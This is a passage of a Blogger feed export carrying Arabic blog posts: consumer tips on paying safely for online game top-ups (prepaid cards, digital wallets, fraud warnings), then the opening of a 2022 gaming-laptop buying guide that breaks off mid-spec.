alt=\"بطاقات الشركات مسبقة الدفع أو كروت الهدايا\" border=\"0\" data-original-height=\"339\" data-original-width=\"509\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/w640-h426\/istockphoto-842324660-170667a.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبطاقات الشركات المادية والرقمية مسبقة الدفع هي بطاقات توفر لك \u003Cspan style=\"color: red;\"\u003Eمستوى فاخرًا\u003C\/span\u003E من الحماية، وهذا نظرًا لأنها ذات قيمة\u0026nbsp;محددة وغير مرتبطة بحساب بنكي معين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003Eعل\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: normal; text-align: right;\"\u003Eى الرغم من أن حامل هذه البطاقات يمكنه الشراء كأن في يديه أموال حقيقية، إلى أنه لا يمكن إنفاق الرصيد المدفوع مسبقًا في الكارت إلا في المتجر أو الشركة المخصص لها، وحتى القيمة النقدية التي تم تحديدها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ولكن من ميزات هذا النوع من البطاقات أنه لا يتم تخزين أي معلومات شخصية خاصة بك عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003Eويمكنك الحصول على \u003Cspan style=\"color: red;\"\u003Eالبطاقات المدفوعة مسبقًا\u003C\/span\u003E هذه والخاصة بواجهات شركات ومتاجر معينه عبر الإنترنت من خلال : \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/store.playstation.com\/ar-sa\u0026amp;ved=2ahUKEwik1tmm0er5AhUENxoKHWonBKgQFnoECA0QAQ\u0026amp;usg=AOvVaw3ZSpELK_Z2mX_RVHweCe7Y\" rel=\"nofollow\" target=\"_blank\"\u003EPlayStation store\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.microsoft.com\/en-eg\/store\/b\/home\u0026amp;ved=2ahUKEwiSso-H0er5AhVti_0HHamJBhMQFnoECA0QAQ\u0026amp;usg=AOvVaw1Sh-X6dKkurkxMybR55vCF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003EMicrosoft\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Estore (Xbox\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\/PC)\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.nintendo.com\/store\/\u0026amp;ved=2ahUKEwjVhYve0er5AhUByxoKHYWQAu8QFnoECBAQAQ\u0026amp;usg=AOvVaw02yA3FQr7geWFauqEYCqxi\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003ENintendo\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003EeShop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالدفع بالمحفظة الرقمية\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/s739\/images%20(8).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الدفع بالمحفظة الرقمية\" border=\"0\" data-original-height=\"415\" data-original-width=\"739\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/w640-h360\/images%20(8).jpeg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم شركتي \u003Cspan style=\"color: red;\"\u003EApple\u003C\/span\u003E و \u003Cspan style=\"color: red;\"\u003EGoogle\u003C\/span\u003E منصات وهي عبارة عن محفظة رقمية تمكنك من الدفع اونلاين عبر هاتفك المحمول وبدون إعطاء أي معلومات عن بطاقة ائتمانك إلى منافذ البيع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه المنصات هي \u003Ca href=\"https:\/\/www.apple.com\/apple-pay\/\" rel=\"nofollow\" target=\"_blank\"\u003EApple Pay \u003C\/a\u003Eو \u003Ca href=\"https:\/\/pay.google.com\/gp\/w\/u\/0\/home\/signup?sctid=7738185679156003\" rel=\"nofollow\" target=\"_blank\"\u003EGoogle Pay\u003C\/a\u003E، وهما منصتان تقوما بتحميل بيانات بطاقة ائتمانك أو بطاقة الخصم من خلالهما، وبدورهما يقوما بإنشاء رقم حساب افتراضي لك وهو الذي يمثل معلومات حساب المستخدم. هكذا تحافظ هذه الخدمة على معلومات الدفع الخاصة بالعميل وتوفر له \u003Cb\u003Eالخصوصية والأمان\u003C\/b\u003E الكاملين.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-size: x-large; text-align: start;\"\u003Eنماذج شحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Lato, Helvetica, Arial, sans-serif\" style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/s640\/child-3264751_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نماذج شحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/w640-h426\/child-3264751_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eكان م\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eن المعتاد أن يكون شراء لعبة عبر الإنترنت يعني دفع ثمنها مباشرةً باستخدام \u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E، ولكن على نحو متزايد، انتقل مطورو الألعاب وناشروها إلى إتاحة إمكانية شراء اللعبة ذاتها بالاموال وهذا مع استكمالها بمدفوعات صغيرة داخل اللعبة على المدى الطويل؛ وهو يهدف لزيادة الإيرادات إلى أقصى حد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eفي\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eبعض الأحيان يتم تقديم اللعبة الأساسية \u003Cspan style=\"color: red;\"\u003Eمجانًا\u003C\/span\u003E، ولكن تأتي الإيرادات بالكامل من المعاملات المالية التي تتم داخل اللعبة، وهذا النموذج من عمليات الشراء هو مثال حديث وشائع ويسمى باسم \"\u003Cspan style=\"color: red;\"\u003Eالالعاب المجانية\u003C\/span\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوات الآمنه لشحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/s640\/hands-2227857_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الخطوات الآمنه لشحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"372\" data-original-width=\"640\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/w640-h372\/hands-2227857_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eتحقق من كافة الشروط عند إجراء عمليات الشراء حتى لا تتفاجأ إذا كان هناك أي \u003C\/span\u003Eرسوم خفية\u003Cspan style=\"font-weight: 400;\"\u003E فورية أو مستقبلية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eترقّب أي نشاط مريب أو غير طبيعي مرتبط بحسابك\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى الرغم من أن اختيار عدم تخزين تفاصيل بياناتك عند الدفع لعمليات الشراء المستقبلية هو ليس الحل الأمثل، إلا أنه يمكن أن يكون وسيلة مفيدة للحفاظ على بيانات بطاقتك بعيدًا عن المحتالين المحتملين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتأكد من أن جميع تواصلك هو مباشرةً مع متجر اونلاين معروف أو فريق إدارة اللعبة ذاتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eقم بشراء المحتوى الشرعي والمرخص فقط، فغالبًا ما يحصل الأشخاص الذين يبيعون الشخصيات عالية المستوى أو المحتوى النادر أو حتى \u003C\/span\u003Eالحسابات النادرة\u003Cspan style=\"font-weight: 400;\"\u003E داخل اللعبة بطرق غير مشروعة.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eاحذر التعديلات غير المرخصة أو المواد المقرصنة حيث من المرجح أن تكون هي مجرد \u003C\/span\u003Eعملية احتيال\u003Cspan style=\"font-weight: 400;\"\u003E تُلعب عليك، أيضًا قد تحتوي على برامج ضارة أو فيروسات خفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/main\u003E\u003C\/div\u003E\u003Cfooter class=\"footer section\" id=\"footer\" name=\"التذييل\"\u003E\u003Cdiv class=\"widget Attribution\" data-version=\"2\" id=\"Attribution1\"\u003E\u003Cdiv class=\"widget-content\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/footer\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Caside class=\"sidebar-container container sidebar-invisible\" role=\"complementary\"\u003E\u003Cdiv class=\"sidebar_bottom section\" id=\"sidebar_bottom\" name=\"الشريط الجانبي (الجزء السفلي)\"\u003E\u003Cdiv class=\"widget ReportAbuse\" data-version=\"2\" id=\"ReportAbuse1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/952729599921465103\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html","title":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s72-w640-h481-c\/games-722136_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3557190420117425488"},"published":{"$t":"2022-08-27T04:47:00.002-07:00"},"updated":{"$t":"2022-08-27T09:37:08.181-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيمينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حاسوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كمبيوتر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"لاب توب"}],"title":{"type":"text","$t":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل اجهزة لاب توب,لاب توب,ارخص لاب توب جيمنج,افضل لابتوب للمونتاج,افضل لابتوب العاب 2022,افضل لاب توب تحت 10000 جنيه,افضل لابتوب للالعاب,افضل لابتوب للجامعة,افضل لابتوب,افضل لابتوب للدراسة,افضل لاب توب 2021,ارخص لاب توب,افضل لاب توب للدراسة,افضل لاب توب للالعاب,لاب توب 2022,افضل 10 لاب توب,لاب توب جيمنج,افضل لاب توب 2022,افضل لابتوب للجامعه 2022,افضل لابتوب العاب,لابتوب العاب,افضل لاب توب للبرمجة والتصميم 2022,افضل لابتوب استيراد 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eافضل أنواع اللاب توب للجيمنج يمكنها أن توفر لك أفضل أداء\nمقابل أفضل سعر، ولكن العثور على هذه الأنواع هو مهمة شاقة ولكن ليست مستحيلة، ونحن\nهنا وفرناها لك وبدون عناء البحث طويلًا !!.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s1000\/best-laptop-medium.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/w640-h358\/best-laptop-medium.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E1- لاب توب Dell G5 15 SE\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/s500\/31jlPzpvyBL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"385\" data-original-width=\"500\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/w640-h492\/31jlPzpvyBL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eحجم\/دقة الشاشة :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 